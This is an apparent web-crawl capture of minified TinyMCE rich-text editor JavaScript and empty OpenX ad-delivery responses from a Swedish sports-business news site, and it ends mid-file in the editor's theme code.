r=[],Z,Y,t;y.innerHTML="";if(X.keep_styles){Y=s;do{if(/^(SPAN|STRONG|B|EM|I|FONT|STRIKE|U)$/.test(Y.nodeName)){Z=Y.cloneNode(h);O.setAttrib(Z,"id","");r.push(Z)}}while(Y=Y.parentNode)}if(r.length>0){for(t=r.length-1,Z=y;t>=0;t--){Z=Z.appendChild(r[t])}r[0].innerHTML=b?"&nbsp;":"<br />";return r[0]}else{y.innerHTML=b?"&nbsp;":"<br />"}}if(f(V)){C=U(V,u)}if(b&&parseFloat(opera.version())<9.5){I.insertNode(E);I.insertNode(V)}else{I.insertNode(V);I.insertNode(E)}V.normalize();E.normalize();function B(r){return T.createTreeWalker(r,NodeFilter.SHOW_TEXT,null,h).nextNode()||r}I=T.createRange();I.selectNodeContents(a?B(C||V):C||V);I.collapse(1);H.removeAllRanges();H.addRange(I);D=x.dom.getPos(V).y;F=V.clientHeight;if(D<N.y||D+F>N.y+N.h){x.getWin().scrollTo(0,D<N.y?D:D-N.h+25)}return h},backspaceDelete:function(v,C){var D=this,u=D.editor,z=u.getBody(),s=u.dom,q,x=u.selection,p=x.getRng(),y=p.startContainer,q,A,B,o;if(!C&&p.collapsed&&y.nodeType==1&&p.startOffset==y.childNodes.length){o=new m.dom.TreeWalker(y.lastChild,y);for(q=y.lastChild;q;q=o.prev()){if(q.nodeType==3){p.setStart(q,q.nodeValue.length);p.collapse(true);x.setRng(p);return}}}if(y&&u.dom.isBlock(y)&&!/^(TD|TH)$/.test(y.nodeName)&&C){if(y.childNodes.length==0||(y.childNodes.length==1&&y.firstChild.nodeName=="BR")){q=y;while((q=q.previousSibling)&&!u.dom.isBlock(q)){}if(q){if(y!=z.firstChild){A=u.dom.doc.createTreeWalker(q,NodeFilter.SHOW_TEXT,null,h);while(B=A.nextNode()){q=B}p=u.getDoc().createRange();p.setStart(q,q.nodeValue?q.nodeValue.length:0);p.setEnd(q,q.nodeValue?q.nodeValue.length:0);x.setRng(p);u.dom.remove(y)}return k.cancel(v)}}}}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each,e=c.extend;c.create("tinymce.ControlManager",{ControlManager:function(f,j){var h=this,g;j=j||{};h.editor=f;h.controls={};h.onAdd=new c.util.Dispatcher(h);h.onPostRender=new c.util.Dispatcher(h);h.prefix=j.prefix||f.id+"_";h._cls={};h.onPostRender.add(function(){d(h.controls,function(i){i.postRender()})})},get:function(f){return this.controls[this.prefix+f]||this.controls[f]},setActive:function(h,f){var g=null;if(g=this.get(h)){g.setActive(f)}return g},setDisabled:function(h,f){var g=null;if(g=this.get(h)){g.setDisabled(f)}return g},add:function(g){var f=this;if(g){f.controls[g.id]=g;f.onAdd.dispatch(g,f)}return g},createControl:function(i){var h,g=this,f=g.editor;d(f.plugins,function(j){if(j.createControl){h=j.createControl(i,g);if(h){return false}}});switch(i){case"|":case"separator":return g.createSeparator()}if(!h&&f.buttons&&(h=f.buttons[i])){return g.createButton(i,h)}return g.add(h)},createDropMenu:function(f,n,h){var m=this,i=m.editor,j,g,k,l;n=e({"class":"mceDropDown",constrain:i.settings.constrain_menus},n);n["class"]=n["class"]+" "+i.getParam("skin")+"Skin";if(k=i.getParam("skin_variant")){n["class"]+=" "+i.getParam("skin")+"Skin"+k.substring(0,1).toUpperCase()+k.substring(1)}f=m.prefix+f;l=h||m._cls.dropmenu||c.ui.DropMenu;j=m.controls[f]=new l(f,n);j.onAddItem.add(function(r,q){var p=q.settings;p.title=i.getLang(p.title,p.title);if(!p.onclick){p.onclick=function(o){if(p.cmd){i.execCommand(p.cmd,p.ui||false,p.value)}}}});i.onRemove.add(function(){j.destroy()});if(c.isIE){j.onShowMenu.add(function(){i.focus();g=i.selection.getBookmark(1)});j.onHideMenu.add(function(){if(g){i.selection.moveToBookmark(g);g=0}})}return m.add(j)},createListBox:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.scope=i.scope||g;if(!i.onselect){i.onselect=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}i=e({title:i.title,"class":"mce_"+m,scope:i.scope,control_manager:h},i);m=h.prefix+m;if(g.settings.use_native_selects){k=new c.ui.NativeListBox(m,i)}else{f=l||h._cls.listbox||c.ui.ListBox;k=new f(m,i)}h.controls[m]=k;if(c.isWebKit){k.onPostRender.add(function(p,o){a.add(o,"mousedown",function(){g.bookmark=g.selection.getBookmark(1)});a.add(o,"focus",function(){g.selection.moveToBookmark(g.bookmark);g.bookmark=null})})}if(k.hideMenu){g.onMouseDown.add(k.hideMenu,k)}return h.add(k)},createButton:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.label=g.translate(i.label);i.scope=i.scope||g;if(!i.onclick&&!i.menu_button){i.onclick=function(){g.execCommand(i.cmd,i.ui||false,i.value)}}i=e({title:i.title,"class":"mce_"+m,unavailable_prefix:g.getLang("unavailable",""),scope:i.scope,control_manager:h},i);m=h.prefix+m;if(i.menu_button){f=l||h._cls.menubutton||c.ui.MenuButton;k=new f(m,i);g.onMouseDown.add(k.hideMenu,k)}else{f=h._cls.button||c.ui.Button;k=new f(m,i)}return h.add(k)},createMenuButton:function(h,f,g){f=f||{};f.menu_button=1;return this.createButton(h,f,g)},createSplitButton:function(m,i,l){var h=this,g=h.editor,j,k,f;if(h.get(m)){return null}i.title=g.translate(i.title);i.scope=i.scope||g;if(!i.onclick){i.onclick=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}if(!i.onselect){i.onselect=function(n){g.execCommand(i.cmd,i.ui||false,n||i.value)}}i=e({title:i.title,"class":"mce_"+m,scope:i.scope,control_manager:h},i);m=h.prefix+m;f=l||h._cls.splitbutton||c.ui.SplitButton;k=h.add(new f(m,i));g.onMouseDown.add(k.hideMenu,k);return k},createColorSplitButton:function(f,n,h){var l=this,j=l.editor,i,k,m,g;if(l.get(f)){return null}n.title=j.translate(n.title);n.scope=n.scope||j;if(!n.onclick){n.onclick=function(o){if(c.isIE){g=j.selection.getBookmark(1)}j.execCommand(n.cmd,n.ui||false,o||n.value)}}if(!n.onselect){n.onselect=function(o){j.execCommand(n.cmd,n.ui||false,o||n.value)}}n=e({title:n.title,"class":"mce_"+f,menu_class:j.getParam("skin")+"Skin",scope:n.scope,more_colors_title:j.getLang("more_colors")},n);f=l.prefix+f;m=h||l._cls.colorsplitbutton||c.ui.ColorSplitButton;k=new m(f,n);j.onMouseDown.add(k.hideMenu,k);j.onRemove.add(function(){k.destroy()});if(c.isIE){k.onShowMenu.add(function(){j.focus();g=j.selection.getBookmark(1)});k.onHideMenu.add(function(){if(g){j.selection.moveToBookmark(g);g=0}})}return l.add(k)},createToolbar:function(k,h,j){var i,g=this,f;k=g.prefix+k;f=j||g._cls.toolbar||c.ui.Toolbar;i=new f(k,h);if(g.get(k)){return null}return g.add(i)},createSeparator:function(g){var f=g||this._cls.separator||c.ui.Separator;return new f()},setControlType:function(g,f){return this._cls[g.toLowerCase()]=f},destroy:function(){d(this.controls,function(f){f.destroy()});this.controls=null}})})(tinymce);(function(d){var a=d.util.Dispatcher,e=d.each,c=d.isIE,b=d.isOpera;d.create("tinymce.WindowManager",{WindowManager:function(f){var g=this;g.editor=f;g.onOpen=new a(g);g.onClose=new a(g);g.params={};g.features={}},open:function(z,h){var v=this,k="",n,m,i=v.editor.settings.dialog_type=="modal",q,o,j,g=d.DOM.getViewPort(),r;z=z||{};h=h||{};o=b?g.w:screen.width;j=b?g.h:screen.height;z.name=z.name||"mc_"+new Date().getTime();z.width=parseInt(z.width||320);z.height=parseInt(z.height||240);z.resizable=true;z.left=z.left||parseInt(o/2)-(z.width/2);z.top=z.top||parseInt(j/2)-(z.height/2);h.inline=false;h.mce_width=z.width;h.mce_height=z.height;h.mce_auto_focus=z.auto_focus;if(i){if(c){z.center=true;z.help=false;z.dialogWidth=z.width+"px";z.dialogHeight=z.height+"px";z.scroll=z.scrollbars||false}}e(z,function(p,f){if(d.is(p,"boolean")){p=p?"yes":"no"}if(!/^(name|url)$/.test(f)){if(c&&i){k+=(k?";":"")+f+":"+p}else{k+=(k?",":"")+f+"="+p}}});v.features=z;v.params=h;v.onOpen.dispatch(v,z,h);r=z.url||z.file;r=d._addVer(r);try{if(c&&i){q=1;window.showModalDialog(r,window,k)}else{q=window.open(r,z.name,k)}}catch(l){}if(!q){alert(v.editor.getLang("popup_blocked"))}},close:function(f){f.close();this.onClose.dispatch(this)},createInstance:function(i,h,g,m,l,k){var j=d.resolve(i);return new j(h,g,m,l,k)},confirm:function(h,f,i,g){g=g||window;f.call(i||this,g.confirm(this._decode(this.editor.getLang(h,h))))},alert:function(h,f,j,g){var i=this;g=g||window;g.alert(i._decode(i.editor.getLang(h,h)));if(f){f.call(j||i)}},resizeBy:function(f,g,h){h.resizeBy(f,g)},_decode:function(f){return d.DOM.decode(f).replace(/\\n/g,"\n")}})}(tinymce));(function(a){function b(){var d={},c={},e={};function f(j,i,h,g){if(typeof(i)=="string"){i=[i]}a.each(i,function(k){j[k.toLowerCase()]={func:h,scope:g}})}a.extend(this,{add:function(i,h,g){f(d,i,h,g)},addQueryStateHandler:function(i,h,g){f(c,i,h,g)},addQueryValueHandler:function(i,h,g){f(e,i,h,g)},execCommand:function(h,k,j,i,g){if(k=d[k.toLowerCase()]){if(k.func.call(h||k.scope,j,i,g)!==false){return true}}},queryCommandValue:function(){if(cmd=e[cmd.toLowerCase()]){return cmd.func.call(scope||cmd.scope,ui,value,args)}},queryCommandState:function(){if(cmd=c[cmd.toLowerCase()]){return cmd.func.call(scope||cmd.scope,ui,value,args)}}})}a.GlobalCommands=new b()})(tinymce);(function(a){a.Formatter=function(T){var K={},M=a.each,c=T.dom,p=T.selection,s=a.dom.TreeWalker,I=new a.dom.RangeUtils(c),d=T.schema.isValid,E=c.isBlock,k=T.settings.forced_root_block,r=c.nodeIndex,D="\uFEFF",e=/^(src|href|style)$/,Q=false,A=true,o,N={apply:[],remove:[]};function y(U){return U instanceof Array}function l(V,U){return c.getParents(V,U,c.getRoot())}function b(U){return U.nodeType===1&&(U.face==="mceinline"||U.style.fontFamily==="mceinline")}function P(U){return U?K[U]:K}function j(U,V){if(U){if(typeof(U)!=="string"){M(U,function(X,W){j(W,X)})}else{V=V.length?V:[V];M(V,function(W){if(W.deep===o){W.deep=!W.selector}if(W.split===o){W.split=!W.selector||W.inline}if(W.remove===o&&W.selector&&!W.inline){W.remove="none"}if(W.selector&&W.inline){W.mixed=true;W.block_expand=true}if(typeof(W.classes)==="string"){W.classes=W.classes.split(/\s+/)}});K[U]=V}}}function R(W,ac,Y){var Z=P(W),ad=Z[0],ab,V,aa;function X(ag){var af=ag.startContainer,aj=ag.startOffset,ai,ah;if(af.nodeType==1||af.nodeValue===""){af=af.nodeType==1?af.childNodes[aj]:af;if(af){ai=new s(af,af.parentNode);for(ah=ai.current();ah;ah=ai.next()){if(ah.nodeType==3&&!f(ah)){ag.setStart(ah,0);break}}}}return ag}function U(ag,af){af=af||ad;if(ag){M(af.styles,function(ai,ah){c.setStyle(ag,ah,q(ai,ac))});M(af.attributes,function(ai,ah){c.setAttrib(ag,ah,q(ai,ac))});M(af.classes,function(ah){ah=q(ah,ac);if(!c.hasClass(ag,ah)){c.addClass(ag,ah)}})}}function ae(ag){var af=[],ai,ah;ai=ad.inline||ad.block;ah=c.create(ai);U(ah);I.walk(ag,function(aj){var ak;function al(am){var ap=am.nodeName.toLowerCase(),ao=am.parentNode.nodeName.toLowerCase(),an;if(g(ap,"br")){ak=0;if(ad.block){c.remove(am)}return}if(ad.wrapper&&v(am,W,ac)){ak=0;return}if(ad.block&&!ad.wrapper&&F(ap)){am=c.rename(am,ai);U(am);af.push(am);ak=0;return}if(ad.selector){M(Z,function(aq){if(c.is(am,aq.selector)&&!b(am)){U(am,aq);an=true}});if(!ad.inline||an){ak=0;return}}if(d(ai,ap)&&d(ao,ai)){if(!ak){ak=ah.cloneNode(Q);am.parentNode.insertBefore(ak,am);af.push(ak)}ak.appendChild(am)}else{ak=0;M(a.grep(am.childNodes),al);ak=0}}M(aj,al)});M(af,function(al){var aj;function am(ao){var an=0;M(ao.childNodes,function(ap){if(!f(ap)&&!G(ap)){an++}});return an}function ak(an){var ap,ao;M(an.childNodes,function(aq){if(aq.nodeType==1&&!G(aq)&&!b(aq)){ap=aq;return Q}});if(ap&&h(ap,ad)){ao=ap.cloneNode(Q);U(ao);c.replace(ao,an,A);c.remove(ap,1)}return ao||an}aj=am(al);if(aj===0){c.remove(al,1);return}if(ad.inline||ad.wrapper){if(!ad.exact&&aj===1){al=ak(al)}M(Z,function(an){M(c.select(an.inline,al),function(ao){S(an,ac,ao,an.exact?ao:null)})});if(v(al.parentNode,W,ac)){c.remove(al,1);al=0;return A}if(ad.merge_with_parents){c.getParent(al.parentNode,function(an){if(v(an,W,ac)){c.remove(al,1);al=0;return A}})}if(al){al=t(B(al),al);al=t(al,B(al,A))}}})}if(ad){if(Y){V=c.createRng();V.setStartBefore(Y);V.setEndAfter(Y);ae(n(V,Z))}else{if(!p.isCollapsed()||!ad.inline){ab=p.getBookmark();ae(n(p.getRng(A),Z));p.moveToBookmark(ab);p.setRng(X(p.getRng(A)));T.nodeChanged()}else{O("apply",W,ac)}}}}function z(W,af,Z){var aa=P(W),ah=aa[0],ae,ad,V;function Y(ak){var aj=ak.startContainer,ap=ak.startOffset,ao,an,al,am;if(aj.nodeType==3&&ap>=aj.nodeValue.length-1){aj=aj.parentNode;ap=r(aj)+1}if(aj.nodeType==1){al=aj.childNodes;aj=al[Math.min(ap,al.length-1)];ao=new s(aj);if(ap>al.length-1){ao.next()}for(an=ao.current();an;an=ao.next()){if(an.nodeType==3&&!f(an)){am=c.create("a",null,D);an.parentNode.insertBefore(am,an);ak.setStart(an,0);p.setRng(ak);c.remove(am);return}}}}function X(am){var al,ak,aj;al=a.grep(am.childNodes);for(ak=0,aj=aa.length;ak<aj;ak++){if(S(aa[ak],af,am,am)){break}}if(ah.deep){for(ak=0,aj=al.length;ak<aj;ak++){X(al[ak])}}}function ab(aj){var ak;M(l(aj.parentNode).reverse(),function(al){var am;if(!ak&&al.id!="_start"&&al.id!="_end"){am=v(al,W,af);if(am&&am.split!==false){ak=al}}});return ak}function U(am,aj,ao,ar){var at,aq,ap,al,an,ak;if(am){ak=am.parentNode;for(at=aj.parentNode;at&&at!=ak;at=at.parentNode){aq=at.cloneNode(Q);for(an=0;an<aa.length;an++){if(S(aa[an],af,aq,aq)){aq=0;break}}if(aq){if(ap){aq.appendChild(ap)}if(!al){al=aq}ap=aq}}if(ar&&(!ah.mixed||!E(am))){aj=c.split(am,aj)}if(ap){ao.parentNode.insertBefore(ap,ao);al.appendChild(ao)}}return aj}function ag(aj){return U(ab(aj),aj,aj,true)}function ac(al){var ak=c.get(al?"_start":"_end"),aj=ak[al?"firstChild":"lastChild"];if(G(aj)){aj=aj[al?"firstChild":"lastChild"]}c.remove(ak,true);return aj}function ai(aj){var ak,al;aj=n(aj,aa,A);if(ah.split){ak=H(aj,A);al=H(aj);if(ak!=al){ak=L(ak,"span",{id:"_start",_mce_type:"bookmark"});al=L(al,"span",{id:"_end",_mce_type:"bookmark"});ag(ak);ag(al);ak=ac(A);al=ac()}else{ak=al=ag(ak)}aj.startContainer=ak.parentNode;aj.startOffset=r(ak);aj.endContainer=al.parentNode;aj.endOffset=r(al)+1}I.walk(aj,function(am){M(am,function(an){X(an)})})}if(Z){V=c.createRng();V.setStartBefore(Z);V.setEndAfter(Z);ai(V);return}if(!p.isCollapsed()||!ah.inline){ae=p.getBookmark();ai(p.getRng(A));p.moveToBookmark(ae);if(i(W,af,p.getStart())){Y(p.getRng(true))}T.nodeChanged()}else{O("remove",W,af)}}function C(U,W,V){if(i(U,W,V)){z(U,W,V)}else{R(U,W,V)}}function v(V,U,aa,Y){var W=P(U),ab,Z,X;function ac(ag,ai,aj){var af,ah,ad=ai[aj],ae;if(ad){if(ad.length===o){for(af in ad){if(ad.hasOwnProperty(af)){if(aj==="attributes"){ah=c.getAttrib(ag,af)}else{ah=J(ag,af)}if(Y&&!ah&&!ai.exact){return}if((!Y||ai.exact)&&!g(ah,q(ad[af],aa))){return}}}}else{for(ae=0;ae<ad.length;ae++){if(aj==="attributes"?c.getAttrib(ag,ad[ae]):J(ag,ad[ae])){return ai}}}}return ai}if(W&&V){for(Z=0;Z<W.length;Z++){ab=W[Z];if(h(V,ab)&&ac(V,ab,"attributes")&&ac(V,ab,"styles")){if(X=ab.classes){for(Z=0;Z<X.length;Z++){if(!c.hasClass(V,X[Z])){return}}}return ab}}}}function i(W,Z,Y){var V,X;function U(aa){aa=c.getParent(aa,function(ab){return !!v(ab,W,Z,true)});return v(aa,W,Z)}if(Y){return U(Y)}if(p.isCollapsed()){for(X=N.apply.length-1;X>=0;X--){if(N.apply[X].name==W){return true}}for(X=N.remove.length-1;X>=0;X--){if(N.remove[X].name==W){return false}}return U(p.getNode())}Y=p.getNode();if(U(Y)){return A}V=p.getStart();if(V!=Y){if(U(V)){return A}}return Q}function u(ab,aa){var Y,Z=[],X={},W,V,U;if(p.isCollapsed()){for(V=0;V<ab.length;V++){for(W=N.remove.length-1;W>=0;W--){U=ab[V];if(N.remove[W].name==U){X[U]=true;break}}}for(W=N.apply.length-1;W>=0;W--){for(V=0;V<ab.length;V++){U=ab[V];if(!X[U]&&N.apply[W].name==U){X[U]=true;Z.push(U)}}}}Y=p.getStart();c.getParent(Y,function(ae){var ad,ac;for(ad=0;ad<ab.length;ad++){ac=ab[ad];if(!X[ac]&&v(ae,ac,aa)){X[ac]=true;Z.push(ac)}}});return Z}function x(Y){var aa=P(Y),X,W,Z,V,U;if(aa){X=p.getStart();W=l(X);for(V=aa.length-1;V>=0;V--){U=aa[V].selector;if(!U){return A}for(Z=W.length-1;Z>=0;Z--){if(c.is(W[Z],U)){return A}}}}return Q}a.extend(this,{get:P,register:j,apply:R,remove:z,toggle:C,match:i,matchAll:u,matchNode:v,canApply:x});function h(U,V){if(g(U,V.inline)){return A}if(g(U,V.block)){return A}if(V.selector){return c.is(U,V.selector)}}function g(V,U){V=V||"";U=U||"";V=""+(V.nodeName||V);U=""+(U.nodeName||U);return V.toLowerCase()==U.toLowerCase()}function J(V,U){var W=c.getStyle(V,U);if(U=="color"||U=="backgroundColor"){W=c.toHex(W)}if(U=="fontWeight"&&W==700){W="bold"}return""+W}function q(U,V){if(typeof(U)!="string"){U=U(V)}else{if(V){U=U.replace(/%(\w+)/g,function(X,W){return V[W]||X})}}return U}function f(U){return U&&U.nodeType===3&&/^([\s\r\n]+|)$/.test(U.nodeValue)}function L(W,V,U){var X=c.create(V,U);W.parentNode.insertBefore(X,W);X.appendChild(W);return X}function n(U,ac,X){var W=U.startContainer,Z=U.startOffset,af=U.endContainer,aa=U.endOffset,ae,ab;function ad(ai,aj,ag,ah){var ak,al;ah=ah||c.getRoot();for(;;){ak=ai.parentNode;if(ak==ah||(!ac[0].block_expand&&E(ak))){return ai}for(ae=ak[aj];ae&&ae!=ai;ae=ae[ag]){if(ae.nodeType==1&&!G(ae)){return ai}if(ae.nodeType==3&&!f(ae)){return ai}}ai=ai.parentNode}return ai}if(W.nodeType==1&&W.hasChildNodes()){ab=W.childNodes.length-1;W=W.childNodes[Z>ab?ab:Z];if(W.nodeType==3){Z=0}}if(af.nodeType==1&&af.hasChildNodes()){ab=af.childNodes.length-1;af=af.childNodes[aa>ab?ab:aa-1];if(af.nodeType==3){aa=af.nodeValue.length}}if(G(W.parentNode)){W=W.parentNode}if(G(W)){W=W.nextSibling||W}if(G(af.parentNode)){af=af.parentNode}if(G(af)){af=af.previousSibling||af}if(ac[0].inline||ac[0].block_expand){W=ad(W,"firstChild","nextSibling");af=ad(af,"lastChild","previousSibling")}if(ac[0].selector&&ac[0].expand!==Q&&!ac[0].inline){function Y(ah,ag){var ai,aj,ak;if(ah.nodeType==3&&ah.nodeValue.length==0&&ah[ag]){ah=ah[ag]}ai=l(ah);for(aj=0;aj<ai.length;aj++){for(ak=0;ak<ac.length;ak++){if(c.is(ai[aj],ac[ak].selector)){return ai[aj]}}}return ah}W=Y(W,"previousSibling");af=Y(af,"nextSibling")}if(ac[0].block||ac[0].selector){function V(ah,ag,aj){var ai;if(!ac[0].wrapper){ai=c.getParent(ah,ac[0].block)}if(!ai){ai=c.getParent(ah.nodeType==3?ah.parentNode:ah,E)}if(ai&&ac[0].wrapper){ai=l(ai,"ul,ol").reverse()[0]||ai}if(!ai){ai=ah;while(ai[ag]&&!E(ai[ag])){ai=ai[ag];if(g(ai,"br")){break}}}return ai||ah}W=V(W,"previousSibling");af=V(af,"nextSibling");if(ac[0].block){if(!E(W)){W=ad(W,"firstChild","nextSibling")}if(!E(af)){af=ad(af,"lastChild","previousSibling")}}}if(W.nodeType==1){Z=r(W);W=W.parentNode}if(af.nodeType==1){aa=r(af)+1;af=af.parentNode}return{startContainer:W,startOffset:Z,endContainer:af,endOffset:aa}}function S(aa,Z,X,U){var W,V,Y;if(!h(X,aa)){return Q}if(aa.remove!="all"){M(aa.styles,function(ac,ab){ac=q(ac,Z);if(typeof(ab)==="number"){ab=ac;U=0}if(!U||g(J(U,ab),ac)){c.setStyle(X,ab,"")}Y=1});if(Y&&c.getAttrib(X,"style")==""){X.removeAttribute("style");X.removeAttribute("_mce_style")}M(aa.attributes,function(ad,ab){var ac;ad=q(ad,Z);if(typeof(ab)==="number"){ab=ad;U=0}if(!U||g(c.getAttrib(U,ab),ad)){if(ab=="class"){ad=c.getAttrib(X,ab);if(ad){ac="";M(ad.split(/\s+/),function(ae){if(/mce\w+/.test(ae)){ac+=(ac?" ":"")+ae}});if(ac){c.setAttrib(X,ab,ac);return}}}if(ab=="class"){X.removeAttribute("className")}if(e.test(ab)){X.removeAttribute("_mce_"+ab)}X.removeAttribute(ab)}});M(aa.classes,function(ab){ab=q(ab,Z);if(!U||c.hasClass(U,ab)){c.removeClass(X,ab)}});V=c.getAttribs(X);for(W=0;W<V.length;W++){if(V[W].nodeName.indexOf("_")!==0){return Q}}}if(aa.remove!="none"){m(X,aa);return A}}function m(W,X){var U=W.parentNode,V;if(X.block){if(!k){function Y(aa,Z,ab){aa=B(aa,Z,ab);return !aa||(aa.nodeName=="BR"||E(aa))}if(E(W)&&!E(U)){if(!Y(W,Q)&&!Y(W.firstChild,A,1)){W.insertBefore(c.create("br"),W.firstChild)}if(!Y(W,A)&&!Y(W.lastChild,Q,1)){W.appendChild(c.create("br"))}}}else{if(U==c.getRoot()){if(!X.list_block||!g(W,X.list_block)){M(a.grep(W.childNodes),function(Z){if(d(k,Z.nodeName.toLowerCase())){if(!V){V=L(Z,k)}else{V.appendChild(Z)}}else{V=0}})}}}}if(X.selector&&X.inline&&!g(X.inline,W)){return}c.remove(W,1)}function B(V,U,W){if(V){U=U?"nextSibling":"previousSibling";for(V=W?V:V[U];V;V=V[U]){if(V.nodeType==1||!f(V)){return V}}}}function G(U){return U&&U.nodeType==1&&U.getAttribute("_mce_type")=="bookmark"}function t(Y,X){var U,W,V;function aa(ad,ac){if(ad.nodeName!=ac.nodeName){return Q}function ab(af){var ag={};M(c.getAttribs(af),function(ah){var ai=ah.nodeName.toLowerCase();if(ai.indexOf("_")!==0&&ai!=="style"){ag[ai]=c.getAttrib(af,ai)}});return ag}function ae(ai,ah){var ag,af;for(af in ai){if(ai.hasOwnProperty(af)){ag=ah[af];if(ag===o){return Q}if(ai[af]!=ag){return Q}delete ah[af]}}for(af in ah){if(ah.hasOwnProperty(af)){return Q}}return A}if(!ae(ab(ad),ab(ac))){return Q}if(!ae(c.parseStyle(c.getAttrib(ad,"style")),c.parseStyle(c.getAttrib(ac,"style")))){return Q}return A}if(Y&&X){function Z(ac,ab){for(W=ac;W;W=W[ab]){if(W.nodeType==3&&!f(W)){return ac}if(W.nodeType==1&&!G(W)){return W}}return ac}Y=Z(Y,"previousSibling");X=Z(X,"nextSibling");if(aa(Y,X)){for(W=Y.nextSibling;W&&W!=X;){V=W;W=W.nextSibling;Y.appendChild(V)}c.remove(X);M(a.grep(X.childNodes),function(ab){Y.appendChild(ab)});return Y}}return X}function F(U){return/^(h[1-6]|p|div|pre|address|dl|dt|dd)$/.test(U)}function H(V,Y){var U,X,W;U=V[Y?"startContainer":"endContainer"];X=V[Y?"startOffset":"endOffset"];if(U.nodeType==1){W=U.childNodes.length-1;if(!Y&&X){X--}U=U.childNodes[X>W?W:X]}return U}function O(Z,V,Y){var W,U=N[Z],aa=N[Z=="apply"?"remove":"apply"];function ab(){return N.apply.length||N.remove.length}function X(){N.apply=[];N.remove=[]}function ac(ad){M(N.apply.reverse(),function(ae){R(ae.name,ae.vars,ad)});M(N.remove.reverse(),function(ae){z(ae.name,ae.vars,ad)});c.remove(ad,1);X()}for(W=U.length-1;W>=0;W--){if(U[W].name==V){return}}U.push({name:V,vars:Y});for(W=aa.length-1;W>=0;W--){if(aa[W].name==V){aa.splice(W,1)}}if(ab()){T.getDoc().execCommand("FontName",false,"mceinline");N.lastRng=p.getRng();M(c.select("font,span"),function(ae){var ad;if(b(ae)){ad=p.getBookmark();ac(ae);p.moveToBookmark(ad);T.nodeChanged()}});if(!N.isListening&&ab()){N.isListening=true;M("onKeyDown,onKeyUp,onKeyPress,onMouseUp".split(","),function(ad){T[ad].addToTop(function(ae,af){if(ab()&&!a.dom.RangeUtils.compareRanges(N.lastRng,p.getRng())){M(c.select("font,span"),function(ah){var ai,ag;if(b(ah)){ai=ah.firstChild;if(ai){ac(ah);ag=c.createRng();ag.setStart(ai,ai.nodeValue.length);ag.setEnd(ai,ai.nodeValue.length);p.setRng(ag);ae.nodeChanged()}else{c.remove(ah)}}});if(af.type=="keyup"||af.type=="mouseup"){X()}}})})}}}}})(tinymce);tinymce.onAddEditor.add(function(e,a){var d,h,g,c=a.settings;if(c.inline_styles){h=e.explode(c.font_size_style_values);function b(j,i){g.replace(g.create("span",{style:i}),j,1)}d={font:function(j,i){b(i,{backgroundColor:i.style.backgroundColor,color:i.color,fontFamily:i.face,fontSize:h[parseInt(i.size)-1]})},u:function(j,i){b(i,{textDecoration:"underline"})},strike:function(j,i){b(i,{textDecoration:"line-through"})}};function f(i,j){g=i.dom;if(c.convert_fonts_to_spans){e.each(g.select("font,u,strike",j.node),function(k){d[k.nodeName.toLowerCase()](a.dom,k)})}}a.onPreProcess.add(f);a.onInit.add(function(){a.selection.onSetContent.add(f)})}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=16&cb=85063386841&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -135
content:
var OX_413a4609 = '';

document.write(OX_413a4609);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=2&cb=60923539829&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_3c516792 = '';

document.write(OX_3c516792);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=17&cb=94198594282&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_b2c3dc77 = '';

document.write(OX_b2c3dc77);


--- FILE ---
content_type: application/javascript
request_url: https://idrottensaffarer.se/sites/all/libraries/tinymce/jscripts/tiny_mce/themes/advanced/editor_template.js?Y
body_size: 7098
content:
(function(e){var d=e.DOM,b=e.dom.Event,h=e.extend,f=e.each,a=e.util.Cookie,g,c=e.explode;e.ThemeManager.requireLangPack("advanced");e.create("tinymce.themes.AdvancedTheme",{sizes:[8,10,12,14,18,24,36],controls:{bold:["bold_desc","Bold"],italic:["italic_desc","Italic"],underline:["underline_desc","Underline"],strikethrough:["striketrough_desc","Strikethrough"],justifyleft:["justifyleft_desc","JustifyLeft"],justifycenter:["justifycenter_desc","JustifyCenter"],justifyright:["justifyright_desc","JustifyRight"],justifyfull:["justifyfull_desc","JustifyFull"],bullist:["bullist_desc","InsertUnorderedList"],numlist:["numlist_desc","InsertOrderedList"],outdent:["outdent_desc","Outdent"],indent:["indent_desc","Indent"],cut:["cut_desc","Cut"],copy:["copy_desc","Copy"],paste:["paste_desc","Paste"],undo:["undo_desc","Undo"],redo:["redo_desc","Redo"],link:["link_desc","mceLink"],unlink:["unlink_desc","unlink"],image:["image_desc","mceImage"],cleanup:["cleanup_desc","mceCleanup"],help:["help_desc","mceHelp"],code:["code_desc","mceCodeEditor"],hr:["hr_desc","InsertHorizontalRule"],removeformat:["removeformat_desc","RemoveFormat"],sub:["sub_desc","subscript"],sup:["sup_desc","superscript"],forecolor:["forecolor_desc","ForeColor"],forecolorpicker:["forecolor_desc","mceForeColor"],backcolor:["backcolor_desc","HiliteColor"],backcolorpicker:["backcolor_desc","mceBackColor"],charmap:["charmap_desc","mceCharMap"],visualaid:["visualaid_desc","mceToggleVisualAid"],anchor:["anchor_desc","mceInsertAnchor"],newdocument:["newdocument_desc","mceNewDocument"],blockquote:["blockquote_desc","mceBlockQuote"]},stateControls:["bold","italic","underline","strikethrough","bullist","numlist","justifyleft","justifycenter","justifyright","justifyfull","sub","sup","blockquote"],init:function(j,k){var l=this,m,i,n;l.editor=j;l.url=k;l.onResolveName=new 